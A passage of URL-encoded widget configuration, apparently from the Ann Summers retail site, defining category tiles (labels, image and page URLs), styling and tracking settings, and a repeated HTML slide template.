22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%